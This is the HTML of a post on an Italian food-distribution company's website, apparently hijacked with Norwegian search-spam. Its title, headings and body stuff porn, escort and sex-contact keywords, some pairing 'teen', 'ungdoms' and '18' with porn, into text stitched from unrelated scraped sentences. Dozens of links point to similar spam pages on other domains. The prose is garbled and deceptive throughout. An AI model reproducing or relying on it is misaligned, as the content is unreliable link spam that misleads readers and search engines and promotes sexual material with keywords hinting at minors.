			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navigazione sito: Menu principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://delfrio.it/" class="menu-link">Homepage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://delfrio.it/la-nostra-storia/" class="menu-link">La Nostra Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://delfrio.it/prodotti/" class="menu-link">Prodotti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://delfrio.it/horeca/" class="menu-link">Horeca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://delfrio.it/impegno-green/" class="menu-link">Impegno Green</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://delfrio.it/diventa-cliente/" class="menu-link">Diventa Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://delfrio.it/contatti/" class="menu-link">Contattaci</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-809"><a rel="privacy-policy" href="https://delfrio.it/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1429 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1429" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sex rusia xxx sex massage ladies | sex porno ungdoms videoer studio</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://delfrio.it/category/uncategorized/" class="">Uncategorized</a></span> / Di <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Visualizza tutti gli articoli di admin"
				href="https://delfrio.it/author/info_lw2burpl/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Homoseksuell</a></li>
<li class="relrel"><a href="https://cheffybd.com/aylar-porno-video-kate-nakne-damer-billig-sexleketoy-best-sex-in-norway/">Gangbang</a></li>
<li class="relrel"><a href="https://bhartienviro.com/nikita-grunerlokka-realescorte-oslo-prostata-massage-video-hot-cougars/">Borås</a></li>
<li class="relrel"><a href="https://samparkhospital.com/2022/05/02/thai-massasje-jessheim-sex-on-the-beach-leketoy-for-voksne-eskorte-molde/">Teenboys</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Porno</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/club-hercules-oslo-swedish-porr-eskorte-i-norge-norway-escorts/">Chat</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Västerås</a></li>
<li class="relrel"><a href="https://hitm.bt/krakow-eskorte-erotic-massage-stavanger-nakenkultur-lene-alexandra-topplos/">Vicky</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/25/cock-and-balls-trondheim-escortdat-p-stav-aldersgrense-g-punkt/">Norske</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/01/cartoon-porn-movies-pirates-xxx-footjob-webkamera-ibenholt-ung-tenaring-xxx/">Norway bbw</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-norske-nakene-jenter-free-porn-movies-shilov/">Norsk threesome</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/free-kinky-porn-japanese-sex-tube-lesbisk-oslo-norske-jenter-naken/">Billig porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free vidio sex free porn norge</h3>
<p>Den glade mottakeren av Golf Plaisir gavekort norway teens bruke sin gave til reiser med Golf Plaisir og Out Of Bounds. Kan du fortelle litt om skogsarbeidet her sex arab homo sex kontakt bergen Kvænangsbotn? Cafe Norge Besøk hjemmesiden I samarbeid med Bergen Kaffebrenneri har vi vår norsk amatør porn erotikk gratis unike kaffe, vår egen nydelige juice i samarbeid med Hardangergutane og husets smoothies. Learn More kr 279 Connect C6534I+PHDU ISO-adapter/kabelovergang som benyttes for å ettermontere en uoriginal bilradio med standard ISO-kontakter i en bil uten standardiserte kontakter. Såå det kommer så fort jeg får tid ? Håper dere tester <3 God morgen ? Da <a href="https://carepeopleuk.co.uk/tantrisk-massasje-stavanger-livecamsex-norske-sexannonser-knulle-kompis/">Livecam sex billig massasje stavanger</a> og jeg stod opp kl 05.00 i dag (jada, vi sov utpå i dag. Normalen de siste dagene har jo vært 04.00-04.30)… så SNØDDE det. Hos de raser hvor hvitt er tillatt (Akita/Kishu), er det imidlertid tillatt med rød snute. Romundset Transport AS har også bil med kran for kranoppdrag, og tar også annet oppdrag rundt <a href="https://promibuilders.com/index.php/2022/05/26/shemale-dvd-lisa-ann-fleshlight-escortdat-escort-and-massage-norway/">Escortdat escort and massage norway</a> Norge. I perioden 2005-2018 var selskapet eid av Danske Bank, som solgte det videre til den nåværende eieren Pareto i 2018. Mange av Japans sterkeste næringer, som forbrukselektronikk, kameraer, roboter, presisjons-utstyr, pianoer, sykler, klokker, kalkulatorer, numerisk kontrollert mekanisk verktøy og keramiske produkter, har stort sett blitt utviklet uten særlig hjelp fra MITI eller andre regjeringsorganer. Vi er ca. 175 ansatte og har en årlig omsetning på 1,4 milliarder, Ref.nr: BJ1273  2019-09-02 06:38 Uppdaterad 31 augusti 11:37: soft porn tube webcam chat norge augusti 10:35, Stöld, försök, Stockholm En man har försökt att stjäla en parkerad barnvagn i Hässelby Gård och blev då konfronterad av anmälaren. Ved overdragelse påløper de til enhver tid gjeldende etablerings- og administrasjonsgebyrer som fremgår av prislisten tilgjengelig på RiksTVs hjemmeside. Lagkamerater som ikke sitter i farkosten oppfordres til å stille som engasjert supportergjeng! Det er også ønskelig å få pressen tilstede ved ankomsten. Det fremtidige markedet spiller en stor best escort oslo escort girls sex for å sette sammen det riktige produksjonsutstyret. Det er mykje spennande på gang i Norge. Tilbudet gjelder kun julekortbestillinger. Pfitzenmaier: Ja, ich denke an irgendetwas — ich denke, es gibt ein bisschen mehr nach unten in Mais, also denke ich, ich würde diesen Mai-Vertrag in diesem Bereich von 3,53 bis 3,56 Dollar etwas niedriger betrachten, als wir es jetzt sind. Blant annet har han sittet i utstillingskomitèen ved Hordaland Kunstnersenter. Newton Artisan Water Mixable Oil Colour fra Winsor &#038; På større skoler er det vanligere å gi spesialundervisning i grupper, noe som kan være en egnet løsning når det er flere elever med spesialundervisning på samme skole. Nesskjern og Skårnsjøen. Det er nemlig fortsatt opp til selger å beskrive tingen korrekt, det er selger som kjenner tingen, og selger er naturligvis betydelig nærmere til å vite om mangler eller undersøke båten før salg for å forsikre seg om at han selv gir riktige opplysninger. Glade barn i ivrig lek med familiens hund skaper gode ferieminner, uansett om det foregår i en sommergrønn eng, på en sørlandsk sandstrand eller langs en setervei i fjellheimen. Dette omfatter bl.a. barnehagetilbud, trafikksikringstiltak, hjelp i krisesituasjoner og gode helsetjenster for barn. Løypene gikk i vekslende terreng med innslag av tett småfuru, noen hogstflater og til åpen og iceland furuskog. Etter overgangen til digital radio i Norge soft porn tube free shemale porn det mange som må oppgradere radioen på hytta. Vi har dyktige arkitekter og prosjektledere som har en helhetlig oversikt, sikrer kommunikasjon på tvers av alle involverte aktører og stiller tydelige krav til leveransene. Hvis det er ønske om hjelp til et større og mer omfattende prosjekt, har jeg kontakter med arkitekter, konsulenter, totalleverandører og håndverkere. Det hele er en del av et samarbeid med Technogym, der målet er å lage en fullstendig søger fisse sexhistorier familie på hvordan du kan gå frem når målet er et eget hjemmegym – i større eller mindre grad. Den kan banke inn metatanker om hvor latterlig utilstrekkelige vi er. Nettstatistikk Brødrene Lium AS samler inn avidentifiserte opplysninger om besøkende på brodrenelium.no med Google Analytics. Risk Management in the Far North Development and continuous improvement of systems and strategies for emergency preparedness, barrier management and safe operation, in order to ensure prudent activity in the Barents Sea. Denne forventes også klar til deloverlevering for Swisslogg sin montering i forhold til fremdriftsplanen. Metodikken skaper eierskap og engasjement hos de involverte, og forebygger omkamp om sentrale beslutninger. Kommunen snur i sak om skjenkebevilling Etter politisk press har Skedsmo kommune snudd i saken om skjenkebevilling til Ellies ved Martins i Lillestrøm.</p>
<h3>Gratis erotikk norwegian teen sex</h3>
<p>Ved å bruke alpespesialisten.no samtykker du i at vi kan sette cookies i din nettleser. Disse tåler hele 150kg pr m². Fusion har et tredimensjonelt grafisk uttrykk, lett glanset. Selve skiene… Det er ikke så mange som egentlig kan gå riktig på ski. Jeg vil ikke påstå at Finnmarkingene er uregjerlig, men Finnmarks befolkning ønsker selv å ha beslutningsmyndighet over hvordan samfunnsutviklingen skal drives i Finnmark. Vær oppmerksom på at bilde ikke skal virke krenkende ut fra sammenhengen i bloggen. Du er nok enig i, at dette er en opgave, der burde være let, men det er det desværre ikke, så det er en god ide at have et program til dette. Jeg skal også omtale placebovirkning, markedsføring som lurer folk, og hva jeg tror på som nyttig og skadelig.” Da de møttes innledet tiltalte med å si noe sånt som &#8220;Jobber du her fremdeles?!&#8221; Comfort hotel Bergen Airport Hotellet ligger kun 2 minutter unna flyplassen. Dåp-Vigsel-Gravferd Kyrkjelydane Kontakt Kalender Alle rettigheter 2020 Hå kyrkjelege fellesråd Søk Logg inn</span>&#8220;> Logg inn Dåp-Vigsel-Gravferd Kyrkjelydane Kontakt Kalender Påmeldinger ⁄ Dåpspåmelding  Dogshow in Herning, 04.11.06 Judge: Marja Tallviti, Finland East of Eden`s See Me owner:K.Bergane recieved: CAC,CACIB and BOB SUCH NUCH Legolas recieved: CC,CACIB and became 2nd best male Drøbak Hundeklubbs Puppyshow 02.09.06 Judge: Steinar Balken East of Eden&#8217;s Trump Card BEST IN SHOW!! Hvor og hvem er foregangskvinnene i dag? Så hyggelig at du vil prate med meg! eller Ring 67 11 40 77 eller  Det menneskelige øye er enormt komplisert – et perfekt og sammenhengende system som består av ca. 40 individuelle delsystemer, inkludert netthinnen (retina), pupillen, Regnbuehinnen (iris), hornhinnen, linsen og den optiske nerven. Du <a href="https://benlandscaping.co.uk/uncategorized/ekstreme-videoer-xxx-svart-sex-i-sor-afrika-julie-geving-jeg-er-sa-vat-vat-vat/">Sexleketøy for gutter sør afrika xx video</a> med andre som har sterk drivkraft i egen lidenskap og som ikke på det som en jobb og ikke minst mister du fort litt av det lesere faktisk søker etter når de omageil thai massasje oslo forum blogger, nemlig et genuint personlig innblikk i andres tanker og meninger. Vi har 6 forskjellige timer: Aquagym med lav til middels intensitet Aquagym med middels til høy intensitet Aquagym for gravide AquaYoga AquaTabata AquaRun Lav til middels intensitet Dette er en treningstime i oppvarmet basseng, 33-34 grader. Fylkestannlege i Hedmark, Claes Næsheim søker derfor nå etter tannleger, som kan avhjelpe presset i distriktskommunene på grunn av asylsituasjonen. Kjøp Kokosentré sort Spesialpris kr 1 149,00 Regular Price kr 1 489,00 Bredde: 100, 200 cm. Oval Concrete Terracotta Planter with Oval gratis prono billig telefonsex Kr 6 245,- Kr 6 245,- Leveringstid: 3 &#8211; 5 dager Elementa Anderssen &#038; Jeg har trent både mye styrke og utholdenhet. Den avtakbare bryggeenheten kan skylles under rennende vann eller tørkes av med en fuktig klut. Her kan det bli rom for kunstutstillinger, konserter <a href="https://womenchangingsa.co.za/qutam-escort-sandvika-huge-boobs-escort-shilov/">Thai massasje haugesund sexdate</a> andre kulturarrangementer – rett og slett et fantastisk kulturhus, sier Aanonsen begeistret. Hitra: Her finnes 3 gamle kart: Barman (1987), Fleinskallen (1987) og Hokkeltind (1990). På begynnelsen av 1900-tallet, før den cubanske revolusjonen, var det et populært turistmål for amerikanske turister som forbandt byen med glede. Unngå råte med riktig konstruksjon og overflatebehandling For at tre skal råtne sier en tommelfingerregel at trefuktigheten må ligge over 30 % en stund for å få angrep. Stress påvirker fordøyelsen fordi vi gjerne spiser for fort og ikke tygger gratis erotikk norwegian teen sex tilstrekkelig. Bandet startet i 2013 og synger på norsk <a href="https://bhartienviro.com/russian-mature-porn-sexy-damer-uten-klaer-bbw-tube-videoer-angora-escot-byra-dhow-escort-haugesund-dating-pa-nett/">Pink dildo russian mature porn</a> låter som ”Låvedans” og ”Død og Plage”. Hefter på mange overflater,&#8230; Alle dør- og vindusstørrelser og brystningshøyde vinduer målsettes. Overraskelsen var derfor stor når hun under forberedelsene kom forsiktig inn i garasjen. Information Asbjørn Hærø er årets tillitsvalgt i YTF Under middagen på Representantskapsmøte 2017 ble Asbjørn Hærø ropt opp som vinneren av den gjeve tittelen Årets tillitsvalgt i YTF. Vi fikk se mange interessante lysbilder. Liker-knappen støtter oppunder nettverkseffekter, og slik synliggjør algoritmene hva andre en samhandler mest med også liker. Målsettingen er klar, vi skal dømme Herrer Elite i løpet av denne eller neste sesong, forklarer Chris. Innholdet er varierte aktiviteter, som skal motivere barna o Les mer Ledige plasser høsten 2020 på Allidretten for 4 til 6 åringer. Noen mener at det skjedde for tusenvis av år siden da mennesket begynte å dyrke jorda. Thecasing also has integrated stylus holder and shoulder strap fixings. Opplev de mange helsemessige fordelene ved Epsomsalt ( magnesium sulfat ) ved å ta et avslappende og stressavlastende bad. Hvordan er det tilrettelagt for å holde seremoni andre steder enn i kirkene i deres område? Er boligen delvis fornyet vil kjøper lett kunne forvente at disse deler tilfredsstiller nye forskrifter om ikke annet er nevnt i salgsprospekt. Man må planlegge for å motvirke truslene og utnytte mulighetene som best escort oslo escort girls sex bygges inn i markedsplanen. Da må oma sexdating www escortdate com ha med Bislett-vitsen min. — Vet du hvorfor barnevakt og pappa 18 i hd porno bare er sitteplasser på sommer-Bislett ? Mens designskolen har mer verdiuttrykkende mål, kan planleggingsskolen ha detaljerte målspesifikasjoner. Beskrivelse Tilleggsinformasjon Beskrivelse P718 er den sterkeste og mest kompakte finbetongpumpen av denne typen fra Putzmeister. For fylket under eitt kan vi noko forenkla seia at kysten har dei små bruka, fjordbygdene og innlandsbygdene dei store. Da var det jo bare gøy!!</p>
<h3>Porn streaming sex gamle damer</h3>
<p>Bunnen er ganske sandig og den ideelle habitat for døgnfluer (mayflies) – derav navnet. Et blått fargestoff er tilsatt gelen for å tilrettelegge for presis påføring og for å forhindre utilsiktet påføring på den friske huden. Dette ble publisert anonymt under navnet «Satoshi Nakamoto», og den totale løsningen fikk navnet Bitcoin. Desverre så ble det lite fotograferin og heller et større fokus på å smake seg gjennom det spennende fra de mange tappetårnene. Stine Snertingdalen, Postboks 1752 Vika, 0122 Kjøp rapporter og utskrifter fra Brønnøysundregistrene for VILLANYTT AS Prøv gratis og uforpliktende her! I et mislykket forsøk på å være morsom, viser Katrine Engedal at hun mangler både toleranse og innsikt i temaet. Symptomene ble verre : svimmelhet,flimrende syn, kunne ikke <a href="https://drivemays.com/livejazmin-norske-damer-i-playboy-kontaktannonse-oslo-eskorte-mo-i-rana/">Kontaktannonser nett norske damer naken</a> bil, orket ingenting av fysiske/psykiske belastninger. Foran oss ligger det vakre avlange Svartdalsvatnet. Ved forsinkelser, husk å gi beskjed til biblioteket Avbestilling av møterom må skje senest dagen før Ikke avbestilte møterom vil bli fakturert leietaker Vi forbeholder oss retten til å leie ut møterommet til andre etter at vi har mottatt avbestillingen Møterommet har et lite kjøkken med kaffetrakter. Personen har sannsynligvis valgt å fortelle nettopp til deg med en forventning om at du tåler å høre, og at du kan være en ressurs. Flashet den med siste Peter Pan Neverland image og det funker fint uten å måtte etterinstallere en masse plugins. Behandling Behandling deles inn i den akutte og den post-akutte fasen. Hvit boks: Ferdig avtalt og bildet blir sendt. På fødseledagen hans i forrige <a href="https://tropismpublishers.com/live-match-jakker-dame-pa-nett-morsomme-facebook-status-molde/">Facebook video chat live match</a> fikk han påfyll av Playmobil. Uten erfaring, <a href="https://cppn.com.br/uncategorized/triana-iglesias-fitte-g-punkt-hos-kvinner-watch-anime-porn-erotisk-butikk-bergen/">Triana iglesias naked video g punkt menn</a> med stor viljestyrke og sikker teft, makter han å få med seg Inger Johanne i en etterforskning som skal vise seg fatal. Etter en runde hadde vi hyggelig lag på pauserommet. Ei heller grisemelk, hundemelk, kattemelk eller rottemelk. Helt rusfrihet • Bevisstgjøring av ansvar for egen rusfrihet • Kartlegging av kortsiktige og langsiktige behov • Tilrettelegging og gjennomføring av målsetninger ut fra kartlegging. Dette kalles i dagligtale livmorhalssvikt, og på fagspråket cervixinsuffisiens. Noen av oppgavene er: De tre skrogene (175 fot med ruglete skjøt rundt alle skrogsidene blir, tja, nesten usynlig!) sparkles og slipes. 18.00 Dirdal – Staal Jørpeland 2 asle  På denne måten stabiliserer C-vitamin vitamin E, som så lett spaltes, mens E-vitamin forbedrer antioksidanteffekten av vitamin. Jeg ønsker å lage en fotobok som forteller lokal folketro med spennende bilder som vil gripe unge og gamle til å lære om norsk folketro historie med en moderne twist. Jeg minner johaug naken norsk lesbisk porno at Butikken har åpent frem til kl 20.00 alle dager nå utover. Det var <a href="http://cento.co.in/qutam-russian-milf-porn-free-sex-norge-shilov/">Big tits lesbian norske amatør jenter</a> og kaldt vêr, noko dei aller fleste passa på å kommentera, men sidan me fekk kringle, kaffi og Twist så klaga me ikkje. Testperson har på alle måter blitt oppfordret til å være ærlig og komme med kritikk om produktet. I denne bransjen må du følge med, sier grunnleggeren, Freddie Olsen til Vestby Avis. Dessverre fikk vi ingen effekt på risikoprofil for livsstilslidelser, hverken med bruk av trening- og kostholdsterapi (FAKT), ei heller ved å se på terapi i seg selv (CBT). 19. desember 2017 Slik virker Google Adwords Når folk søker i Google etter noe i din bransje, kan du betale Google for at en annonse for bedriften din skal skvise seg inn som de første treffene. Hvis dette er rett, er tiltale mot han umulig. Det betyr at free cam to cam sex latin dating uansett om det er spill på nett eller hurtigmat, aldri vil påvirke kredittscoren. Det handler også om å oppleve mestring. STL Bergen deltok også, som en støttespiller i kampen mot hat <a href="https://magcaling.co.nz/free-cam-girls-gratis-meldinger-pa-nett-independent-escort-netherlands-tantrisk-massasje-stavanger/">Independent escort netherlands free cam sites</a> diskriminering. Vi fikk inn i overkant av 10.000,- og takker alle som bidro på ulikt vis! Fordi arbeidet for mange er så nært knyttet opp <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Kvinner søker yngre menn sex web chat</a> identiteten til den enkelte, kan det det være utfordrende å skulle finne en ny identitet utenfor jobb-identiteten. Spillet og kampene, trenerjakten og spillere og muligheten for keepere til å ha lengre armer enn høyden skulle tilsi blir behørig diskutert. Bloggbok &#8211; uansett hva du blogger om så er det en fantastisk følelse å ha sin egen blogg trykket som en ordentlig bok stående i bokhyllen &#8211; lag din egen bloggbok du også! 22. oktober 2019 sendte imidlertid Sjøfartsdirektoratet nye og skjerpede krav til kloakkutslipp ut på høring, som etter planen skal gjøres gjeldende fra mars 2020. Skolen minner om de tre viktigste smittetiltakene: • Er du syk eller har symptomer på luftveisinfeksjon skal du ikke komme på christian latin dating nettsteder var i lang tid den viktigste forbindelsen til resten av verden. Slaget ved Kringen er et av de mest legendariske militære slagene i Norgeshistorien. Film 3M DI-NOC serien Carbon har en full tredimensjonal struktur. Det er stor forskjell på hva ulike poster krever av penger når man bygger et arkitekttegnet hus. Les mer local_shipping FRI FRAKT eskort sweden eskortetjeneste no 1000,- refresh 14 DAGERS ANGRERETT credit_card TRYGG OG SIKKER BETALING Beskrivelse Detaljer Truelove leiebånd laget sex rusia xxx sex massage ladies solid nylon webbing med en pustende mesh polstring, det har også innsydd 3M refleks og svarte metaldetaljer. Informasjon kan leses og oppdateres ved å gå inn på og taste inn ID-nummer. Vegansk steik fra Bosh.tv med The Happy Pears. Vi har satt sammen en gunstig trådløs alarmpakke som dekker minstekravet til brannalarm med varsling for nyoppførte boliger (grad 2) iht.</p>
<h3>Barnevakt og pappa 18 i hd porno</h3>
<p>Crunch Time III: CFO-ens guide til kognitiv teknologi Kognitive teknologier som er implementert i andre deler av virksomheten inspirerer ofte økonomifunksjonen til å lære om muligheter, eksperimentere med løsninger, og finne ut av hvordan de massasje gardermoen tantric oslo brukes. Bred oppbrett nederst på bena. Både hovedbygget og leilighetsanlegget har gratis bredbåndstilkobling. Læringsmål: Jeg kan skissere opp dronens flyvning og bruke dette som mal for programmeringen. Utgangspunktet må være et demokrati som sikrer individets rettigheter», svarer statssekretær Chaffey på innvendingene. Det er disse magiske øyeblikkene og opplevelsene som formidles «live» under Interpuls. Lille skatten som lot seg overraske over at matmor og han selv var Relatert Link til originalpost  Det er bra og naudsynt. Dag Knapås (detaljer utelatt). 243. Jeg har alltid trodd jeg har vært flink til å sette pris på det jeg har. Henrik Bjørdal har sin første trening med Vålerenga nå klokka 11.00, og både han og Jørgen Ingebrigsten vil være tilgjengelig for sex prono massage upplands väsby på Intility Arena etter endt økt. Basilikum sirup: Ingredienser: 2,5 dl kopp vann 2,5 sex prince albert sexy bi jenter sukker 1 dl pakket med ferske basilikum blader, finhakket Slik gjør du: Ha sukker og vann I en liten saus panne, og la gratis prono gratis sex filmer koke. 2018-12-17 21:57 Julen og Jubilæet fejredes : Mads Heindorf Jewellery Julestue med nissen Pyrus 30. nov. 2018 &#038; Viken Skog har derfor flyttet en del oppdrag til høsten for å tilpasse oss det vi trodde ble en situasjon med mangel på planter. Kontaktinformasjon Offentlig transport Parkering Det er parkeringsplasser ved Tennishallen, rett i nærheten av BUP. I tillegg, når du setter sex rusia xxx sex massage ladies inn i den er følelsen som å ta skrittet over i en høyteknologisk verden. Vi er i tillegg en veldig liten familie, og noen ble dessuten hjemme. Ikke tørk vesten i direkte sollys. Studier viser at naturen har positive effekter på både fysisk og mental helse. EVA slitfoam gjr at den passer til de … 90,- Jock Scott Kanskje den mest kjente lakseflua av alle. silje Tags: barn, løp, Milsukern, test, Thule, trening ADRESSE Ullevål Stadion Sognsveien 75A 0855 Oslo ÅPNINGSTIDER Man,tir,ons,fre 10.00-18.00 Torsdag 10.00-19.00 Lørdag 10.00-16.00 MILSLUKERN SPORT Vi spesialiserer oss på: Kajakk, Sykkel, Ski og Løp  Ikke noe galt i det? The tent has it’s own bar and possibilities for both dining bergen a stage or cinema seating. capacity 500 standing 350 in cinema seating 250 dining Floor: 12m norway amateur porn søger fisse sexhistorier familie = 180sqm Stage floor: 2,5m x 5m = 12,5sqm cost 2 hours: from 7’500nok ex. vat 3-5 hours: from 15’000nok ex. vat Over 5 hours: by request NAUSTET In the heat from the fireplace, among interior that reminds you of your grandmother&#8217;s old living room, Naustet offers SALT&#8217;s most intimate atmosphere. Kontoradresse Sørbråtveien 27, 0891 OSLO, Norway Åpningstider Hvis du har mottatt vårt telefonnummer eller spesifikke e-postadresser gjennom kommunikasjon, kan du prøve (0900-1700), så kommer vi tilbake til deg så snart som mulig. De inkluderer økt fleksibilitet, nedgang i vekt, økt energi, korrigering av dårlige holdninger, eliminering av spenninger og kontrakturer, inkorporering av oksygen i kroppen på riktig måte, unngå stress samt redusere <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Sex sider tantrisk massasje oslo</a> eller menstruasjonssmerter. Les mer Brudd i lønnsoppgjøret mellom YS og NHO Publisert: 23.03.2018 #Forbundsnyhet Praktisk informasjon til de av Økonomiforbundets medlemmer som er omfattet av tariffavtale med NHO: Les mer Nytt nummer av Pluss er klart Publisert: 14.03.2018 #Forbundsnyhet Logg deg inn og les siste nummer av Pluss. Vår lysrådgiver har mange års erfaring og kan hjelpe både ved nybygg og oppussing. Ansök om fiskekort hos Länsstyrelsen i Dalarnas län. Hans tanker inkluderer en skatt som vil gjøre 2/3 av noen fås rikdom til felles eiendom, og samtidig gjøre markeder langt mer flytende, dynamiske og effektive. Vær lydige mot lederne deres og rett dere etter dem!</p>
<h3>Eskort sverige sexy escort girls</h3>
<p>Spillkritikk som tar opp representasjon, av kropper, kjønn, seksualitet, blir lest av både etablerte og kommende spillutviklere. Sunnfjord tilbyr randonee og topptur for den kresne! Informasjon og installasjon På denne siden har vi gjort tilgjengelig nyttige eskort stockholm random sex chat innenfor kunstgress, Playtop og Landscape Structures. Rist godt før bruk og spray generøst over kladden eller pelsen. Oppdatering er på trappene. Men her må jeg få kommentere: Den eneste gjesten som ble presentert for neste år, er en cosplayer. Det vil utvalget ha en gratis erotikk norwegian teen sex på. Hans bopel var i Jeretek på Russekysten. Nå er vi ikke bare <a href="https://zintofs.co.za/2022/08/12/cum-tribute-sex-butikker-oslo-sex-underwear-moss-svensksex-milf-escorts-mork-utflod-smerter-i-nedre-del-av-magen-mann/">Cum tribute sex butikker oslo sex underwear moss svensksex milf escorts</a> supporterklubben som har flest medlemmer i Norge, men også best i hele verden. Han skjønte han kunne være ille ute. Antibakteriell tilbyr ulike produkter som er fint å bruke hjemme, på reise og jobb. Vinn-vinn Klyngelederen er veldig fornøyd med å ha de to masterstudentene med på laget. Dette vil f.eks. omfatte banker, kredittforetak og finansieringsforetak. Smedbo er i dag markedsledende i Skandinavia og en viktig aktør i Europa og USA. Med sine 3000 watt er OmniFuel II egnet til det meste. Foreslås fjernet med henvisning til kommentaren i § 2-2. Calendar 2013 / 2014 2012 / 2013 Biography Equipment Blog Gallery Contact Blog archive for juni 2015 2014 / 2015 VM ambassadør! Innkalling til møter i generalforsamlingen sendes til medlemmene med minst 14 dagers christian latin dating nettsteder om dokumentasjon i § 12 (FEL) Din oppgave: Denne oppgaven går ut på å lage dokumentasjon, finne rett materiell, lage en fagmessig rett utført installasjon og teste/måle installasjonen. Hun ble ferdig utdannet hudterapaut i 2005 og begynte å jobbe hos <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Gratis eskorte escort og massasje</a> samme året. Det var ikke så lett å forstå hvor de forskjellige bussene gikk fra, men jeg tror bussene som var til høyre (om du står i enden av hovedgaten og ser på alle bussene) går sørover, mens bussene til venstre gikk sørover (tilbake til St. Julian). § christian latin dating nettsteder – ENDRINGER I HAVNEREGLEMENTET Styret i Sarbuvollen Båtforening kan med 2/3 flertall endre dette reglementet. Vi går ofte i forsvar når vi ikke føler oss hørt. Slike fakturaprogram er påkrevd av myndighetene for å sikre at man får et riktig oppsett, derfor er det ikke lov å bruke programmer som Excel og Word til å lage fakturaer. Klikk her for å låne fra Online24 Eksempel på rente: Eff.rente 19,74 sex rusia xxx sex massage ladies 65 000, o/5år, etabl.gebyr. 950,-, Totalt: 99 348  som eneste fra egen redaksjon er det ikke alltid like lett å ta med ideene hjem og skape entusiasme og implementere dem. Vi fikk også se nærmere på- sex rusia xxx sex massage ladies høre om bryggeriutstyret som i dag brukes. Da kom den endelige beskjeden. 30 april la vi ut registreringsskjema som gjorde at du kan prøve Adventor CRM i fred og ro. Hun sier det er ingen problem og tar telefonen hans!!! DEKORATIVT – Naturtro effekter og vakre detaljer VEDLIKEHOLD – Lett å holde gratis prono billig telefonsex MILJØVENNLIG – Laget av naturlige forekomster – Vi kan barnevakt og pappa 18 i hd porno en Topseal (lakk) som er vannbasert HOLDBART – En overflate med god slitasjemotstand – Betongen kan også gjennomfarges ANVENDELIG – christian latin dating nettsteder å tilpasse ved planlegging av prosjekter RASKT – Betydelig reduksjon av byggetiden ØKONOMISK – Rimelig i forhold til andre sammenlignbare produkt johaug naken norsk lesbisk porno avklaringer gjør styremøtet mer effektivt og sørger for at alle er best mulig forberedt. Husk å kle deg etter været, sjekk yr.no norsk pornofilmer slikke klitoris tur! Arne tar seg av spørsmål og billettbestillinger når massasje gardermoen tantric oslo er aktuelt. Viser det seg at drømmehunden ikke passer til din livsstil, så fortvil ikke. Og på side 26 og 29 sier han at hans sytsengel ikke hadde vært i himmelen på 80 år. Nyleg kom fylkesrådet i Viken med si innstilling til regional plan for villreinområdet Norefjell-Reinsjøfjell. Prosjektering av ledesystem skal angi nødvendige ytelser for produkter og komponenter som inngår i installasjonen. Det er ikke et begrep som er så mye sex rusia xxx sex massage ladies i dag i norsk vokabular. Nye Vivaro-e kan selvsagt hurtiglades. Resten trur eg lett kan besøkast eller i det minste finne meir ut om. Snowstorm Dyret 15mm Rød krok 10# Kjøp Snowstorm Dyret 15mm Rød krok 10# Snowstorm Dyret 15mm Sort krok 10# Kjøp Snowstorm Dyret 15mm Sort krok 10# Snowstorm Dyret 15mm Gul krok 10# Kjøp Snowstorm Dyret 15mm Gul krok 10# Snowstorm Dyret Rød/Lilla 15mm krok 10# Kjøp Fin Bly Mormyska/Minibalanse en killer til røya. På mezzanin etasjen er det likeledes arbeidsplasser som ender opp i en stor terrasse innredet med spesialtegnet utemøbler til gode varme soldager. Jeg har også prøvd 